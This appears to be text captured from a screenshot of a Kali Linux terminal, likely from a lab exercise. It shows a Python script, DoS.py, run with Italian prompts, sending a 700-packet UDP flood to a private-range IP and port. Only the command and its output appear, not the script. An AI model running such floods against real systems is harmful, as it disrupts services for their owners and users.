 ┌──(kali㉿kali)-[~/Desktop/Codice C]
└─$ /bin/python /home/kali/Desktop/DoS.py
Inserisci l'indirizzo IP della macchina target: 192.168.50.102
Inserisci la porta UDP della macchina target: 1234
Inserisci il numero di pacchetti da 1 KB da inviare: 700
Inizio dell'attacco UDP flood su 192.168.50.102:1234 con 700 pacchetti...
Inviati 0 pacchetti...
Inviati 100 pacchetti...
Inviati 200 pacchetti...
Inviati 300 pacchetti...
Inviati 400 pacchetti...
Inviati 500 pacchetti...
Inviati 600 pacchetti...
Attacco terminato.